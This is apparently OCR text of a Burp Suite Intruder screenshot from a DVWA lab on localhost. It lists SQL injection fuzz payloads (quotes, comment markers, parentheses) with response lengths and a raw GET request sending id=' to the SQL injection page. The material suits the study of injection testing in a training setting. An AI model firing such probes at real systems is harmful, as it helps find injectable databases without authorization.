 a Firefox
t#
百度
intruder attack 8
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length error exce... illegal invalid fail stack access direct... file not fo... unk
0 200 4748
1 %00 200 4693
2 ' 200 542
3 " 200 4693
4 / 200 4693
5 /* 200 4693
6 # 200 4693
7 ) 200 4693
8 ( 200 4693
9 )' 200 543
10 (' 200 543
request response
raw params headers hex
GET /dvwa/vulnerabilities/sqli/?id='&Submit=Submit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.6) Gecko/20100625
Firefox/3.6.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=low; PHPSESSID=s37fsdk3akjk413jdbndhc60s5
Connection: close